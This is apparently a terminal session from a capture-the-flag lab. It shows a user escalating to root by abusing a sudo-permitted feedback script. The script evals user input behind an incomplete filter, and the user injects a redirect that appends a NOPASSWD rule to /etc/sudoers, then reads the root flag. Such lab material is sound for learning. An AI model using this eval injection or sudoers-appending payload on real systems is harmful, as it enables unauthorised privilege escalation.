 deku@myheroacademia:~$ sudo -l
[sudo] password for deku:
Matching Defaults entries for deku on myheroacademia:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User deku may run the following commands on myheroacademia:
    (ALL) /opt/NewComponent/feedback.sh
deku@myheroacademia:~$ cd /opt/NewComponent/
deku@myheroacademia:/opt/NewComponent$ ls
feedback.sh
deku@myheroacademia:/opt/NewComponent$ cat feedback.sh
#!/bin/bash

echo "Hello, Welcome to the Report Form       "
echo "This is a way to report various problems"
echo "    Developed by                        "
echo "        The Technical Department of U.A."

echo "Enter your feedback:"
read feedback


if [[ "$feedback" != *"\`"* && "$feedback" != *")"* && "$feedback" != *"\$("* && "$feedback" != *"|"* && "$feedback" != *"&"* && "$feedback" != *";"
* && "$feedback" != *"?"* && "$feedback" != *"!"* && "$feedback" != *"\\"* ]]; then
    echo "It is This:"
    eval "echo $feedback"

    echo "$feedback" >> /var/log/feedback.txt
    echo "Feedback successfully saved."
else
    echo "Invalid input. Please provide a valid input."
fi

deku@myheroacademia:/opt/NewComponent$ ls -la /var/log/feedback.txt
lrwxrwxrwx 1 root root 9 Jul  9  2023 /var/log/feedback.txt -> /dev/null
deku@myheroacademia:/opt/NewComponent$ sudo ./feedback.sh
Hello, Welcome to the Report Form
This is a way to report various problems
    Developed by
        The Technical Department of U.A.
Enter your feedback:
deku    ALL=NOPASSWD:ALL >> /etc/sudoers
It is This:
Feedback successfully saved.
deku@myheroacademia:/opt/NewComponent$ sudo su
root@myheroacademia:/opt/NewComponent# cat /root/root.txt
root@myheroacademia:/opt/NewComponent# cat /root/root.txt
You Are Now The
No1 Hero
THM{Y0U_4r3_7h3_NUm83r_1_H3r0}